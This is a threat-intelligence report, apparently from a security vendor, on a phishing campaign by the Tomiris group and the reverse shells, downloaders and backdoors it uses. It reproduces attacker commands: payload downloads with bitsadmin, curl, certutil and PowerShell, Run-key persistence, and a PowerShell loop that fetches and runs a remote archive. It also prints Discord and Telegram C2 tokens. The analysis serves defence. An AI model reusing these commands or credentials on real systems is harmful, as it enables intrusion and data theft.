

The infection begins with a phishing email containing a malicious archive. The archive is often password-protected, and the password is typically included in the text of the email. Inside the archive is an executable file. In some cases, the executable’s icon is disguised as an office document icon, and the file name includes a double extension such as .doc<dozen_spaces>.exe. However, malicious executable files without icons or double extensions are also frequently encountered in archives. These files often have very long names that are not displayed in full when viewing the archive, so their extensions remain hidden from the user.

Translation:

Subject: The Office of the Government of the Russian Federation on the issue of classification of goods sold in the territory of the Siberian Federal District

Body:

Dear colleagues!

In preparation for the meeting of the Executive Office of the Government of the Russian Federation on the classification of projects implemented in the Siberian Federal District as having a significant impact on the

socioeconomic development of the Siberian District, we request your position on the projects listed in the attached file. The Executive Office of the Government of Russian Federation on the classification of

projects implemented in the Siberian Federal District.

Password: min@2025

When the file is executed, the system becomes infected. However, different implants were often present under the same file names in the archives, and the attackers’ actions varied from case to case.

The implants



Tomiris C/C++ ReverseShell

This implant is a reverse shell that waits for commands from the operator (in most cases that we observed, the infection was human-operated). After a quick environment check, the attacker typically issues a command to download another backdoor – AdaptixC2. AdaptixC2 is a modular framework for post-exploitation, with source code available on GitHub. Attackers use built-in OS utilities like bitsadmin, curl, PowerShell, and certutil to download AdaptixC2. The typical scenario for using the Tomiris C/C++ reverse shell is outlined below.

Environment reconnaissance. The attackers collect various system information, including information about the current user, network configuration, etc.

echo 4fUPU7tGOJBlT6D1wZTUk whoami ipconfig /all systeminfo hostname net user /dom dir dir C:\users\[username]

Download of the next-stage implant. The attackers try to download AdaptixC2 from several URLs.

bitsadmin /transfer www /download http://<HOST>/winupdate.exe $public\libraries\winvt.exe curl -o $public\libraries\service.exe http://<HOST>/service.exe certutil -urlcache -f https://<HOST>/AkelPad.rar $public\libraries\AkelPad.rar powershell.exe -Command powershell -Command "Invoke-WebRequest -Uri 'https://<HOST>/winupdate.exe' -OutFile '$public\pictures\sbschost.exe'

Verification of download success. Once the download is complete, the attackers check that AdaptixC2 is present in the target folder and has not been deleted by security solutions.

dir $temp dir $public\libraries

Establishing persistence for the downloaded payload. The downloaded implant is added to the Run registry key.

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WinUpdate /t REG_SZ /d $public\pictures\winupdate.exe /f reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Win-NetAlone" /t REG_SZ /d "$public\videos\alone.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "Winservice" /t REG_SZ /d "$public\Pictures\dwm.exe" reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v CurrentVersion/t REG_SZ /d $public\Pictures\sbschost.exe /f

Verification of persistence success. Finally, the attackers check that the implant is present in the Run registry key.

reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run

This year, we observed three variants of the C/C++ reverse shell whose functionality ultimately provided access to a remote console. All three variants have minimal functionality – they neither replicate themselves nor persist in the system. In essence, if the running process is terminated before the operators download and add the next-stage implant to the registry, the infection ends immediately.



The first variant is likely based on the Tomiris Downloader source code discovered in 2021. This is evident from the use of the same function to hide the application window.

Below are examples of the key routines for each of the detected variants.



Tomiris Rust Downloader

Tomiris Rust Downloader is a previously undocumented implant written in Rust. Although the file size is relatively large, its functionality is minimal.

Upon execution, the Trojan first collects system information by running a series of console commands sequentially.

"cmd" /C "ipconfig /all" "cmd" /C "echo %username%" "cmd" /C hostname "cmd" /C ver "cmd" /C curl hxxps://ipinfo[.]io/ip "cmd" /C curl hxxps://ipinfo[.]io/country

Then it searches for files and compiles a list of their paths. The Trojan is interested in files with the following extensions: .jpg, .jpeg, .png, .txt, .rtf, .pdf, .xlsx, and .docx. These files must be located on drives C:/, D:/, E:/, F:/, G:/, H:/, I:/, or J:/. At the same time, it ignores paths containing the following strings: “.wrangler”, “.git”, “node_modules”, “Program Files”, “Program Files (x86)”, “Windows”, “Program Data”, and “AppData”.



A multipart POST request is used to send the collected system information and the list of discovered file paths to Discord via the URL:

hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX

It is worth noting that only the paths to the discovered files are sent to Discord; the Trojan does not transmit the actual files.

The structure of the multipart request is shown below:

| Contents of the Content-Disposition header | Description |

| form-data; name=”payload_json” | System information collected from the infected system via console commands and converted to JSON. |

| form-data; name=”file”; filename=”files.txt” | A list of files discovered on the drives. |

| form-data; name=”file2″; filename=”ipconfig.txt” | Results of executing console commands like “ipconfig /all”. |

After sending the request, the Trojan creates two scripts, script.vbs and script.ps1, in the temporary directory. Before dropping script.ps1 to the disk, Rust Downloader creates a URL from hardcoded pieces and adds it to the script. It then executes script.vbs using the cscript utility, which in turn runs script.ps1 via PowerShell. The script.ps1 script runs in an infinite loop with a one-minute delay. It attempts to download a ZIP archive from the URL provided by the downloader, extract it to %TEMP%\rfolder, and execute all unpacked files with the .exe extension. The placeholder <PC_NAME> in script.ps1 is replaced with the name of the infected computer.

Content of script.vbs:

Set Shell = CreateObject("WScript.Shell")

Shell.Run "powershell -ep Bypass -w hidden -File %temp%\script.ps1"

Content of script.ps1:

$Url = "hxxp://193.149.129[.]113/<PC_NAME>"

$dUrl = $Url + "/1.zip"

while($true){

try{

$Response = Invoke-WebRequest -Uri $Url -UseBasicParsing -ErrorAction Stop

iwr -OutFile $env:Temp\1.zip -Uri $dUrl

New-Item -Path $env:TEMP\rfolder -ItemType Directory

tar -xf $env:Temp\1.zip -C $env:Temp\rfolder

Get-ChildItem $env:Temp\rfolder -Filter "*.exe" | ForEach-Object {Start-Process $_.FullName }

break

}catch{

Start-Sleep -Seconds 60

}

}It’s worth noting that in at least one case, the downloaded archive contained an executable file associated with Havoc, another open-source post-exploitation framework.





Tomiris Python Discord ReverseShell

The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We were able to remove the obfuscation and recover the original script code. The Trojan serves as the initial stage of infection and is primarily used for reconnaissance and downloading subsequent implants. We observed it downloading the AdaptixC2 framework and the Tomiris Python FileGrabber.

The Trojan is based on the “discord” Python package, which implements communication via Discord, and uses the messenger as the C2 channel. Its code contains a URL to communicate with the Discord C2 server and an authentication token. Functionally, the Trojan acts as a reverse shell, receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.



Tomiris Python FileGrabber

As mentioned earlier, this Trojan is installed in the system via the Tomiris Python Discord ReverseShell. The attackers do this by executing the following console command.

cmd.exe /c "curl -o $public\videos\offel.exe http://<HOST>/offel.exe"

The Trojan is written in Python and compiled into an executable using PyInstaller. It collects files with the following extensions into a ZIP archive: .jpg, .png, .pdf, .txt, .docx, and .doc. The resulting archive is sent to the C2 server via an HTTP POST request. During the file collection process, the following folder names are ignored: “AppData”, “Program Files”, “Windows”, “Temp”, “System Volume Information”, “$RECYCLE.BIN”, and “bin”.

Distopia backdoor



The backdoor is based entirely on the GitHub repository project “dystopia-c2” and is written in Python. The executable file was created using PyInstaller. The backdoor enables the execution of console commands on the infected system, the downloading and uploading of files, and the termination of processes. In one case, we were able to trace a command used to download another Trojan – Tomiris Python Telegram ReverseShell.

Sequence of console commands executed by attackers on the infected system:

cmd.exe /c "dir" cmd.exe /c "dir C:\user\[username]\pictures" cmd.exe /c "pwd" cmd.exe /c "curl -O $public\sysmgmt.exe http://<HOST>/private/svchost.exe" cmd.exe /c "$public\sysmgmt.exe"

Tomiris Python Telegram ReverseShell

The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We managed to remove the obfuscation and recover the original script code. The Trojan uses Telegram to communicate with the C2 server, with code containing an authentication token and a “chat_id” to connect to the bot and receive commands for execution. Functionally, it is a reverse shell, capable of receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.

Initially, we assumed this was an updated version of the Telemiris bot previously used by the group. However, after comparing the original scripts of both Trojans, we concluded that they are distinct malicious tools.

Other implants used as first-stage infectors

Below, we list several implants that were also distributed in phishing archives. Unfortunately, we were unable to track further actions involving these implants, so we can only provide their descriptions.



Tomiris C# Telegram ReverseShell

Another reverse shell that uses Telegram to receive commands. This time, it is written in C# and operates using the following credentials:

URL = hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/ CHAT_ID = 7709228285

JLORAT

One of the oldest implants used by malicious actors has undergone virtually no changes since it was first identified in 2022. It is capable of taking screenshots, executing console commands, and uploading files from the infected system to the C2. The current version of the Trojan lacks only the download command.

Tomiris Rust ReverseShell

This Trojan is a simple reverse shell written in the Rust programming language. Unlike other reverse shells used by attackers, it uses PowerShell as the shell rather than cmd.exe.



Tomiris Go ReverseShell

The Trojan is a simple reverse shell written in Go. We were able to restore the source code. It establishes a TCP connection to 62.113.114.209 on port 443, runs cmd.exe and redirects standard command line input and output to the established connection.



Tomiris PowerShell Telegram Backdoor

The original executable is a simple packer written in C++. It extracts a Base64-encoded PowerShell script from itself and executes it using the following command line:

powershell -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABjAGgAYQB0AF8AaQBkACAAPQAgACIANwA3ADAAOQAyADIAOAAyADgANQ…………

The extracted script is a backdoor written in PowerShell that uses Telegram to communicate with the C2 server. It has only two key commands:

/upload: Download a file from Telegram using afile_Ididentifier provided as a parameter and save it to “C:\Users\Public\Libraries\” with the name specified in the parameterfile_name./go: Execute a provided command in the console and return the results as a Telegram message.

The script uses the following credentials for communication:

$chat_id = "7709228285" $botToken = "8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8" $apiUrl = "hxxps://api.telegram[.]org/bot$botToken/"

Tomiris C# ReverseShell

A simple reverse shell written in C#. It doesn’t support any additional commands beyond console commands.

Other implants

During the investigation, we also discovered several reverse SOCKS proxy implants on the servers from which subsequent implants were downloaded. These samples were also found on infected systems. Unfortunately, we were unable to determine which implant was specifically used to download them. We believe these implants are likely used to proxy traffic from vulnerability scanners and enable lateral movement within the network.



Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)

The implant is a reverse SOCKS proxy written in C++, with code that is almost entirely copied from the GitHub project Neosama/Reverse-SOCKS5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.

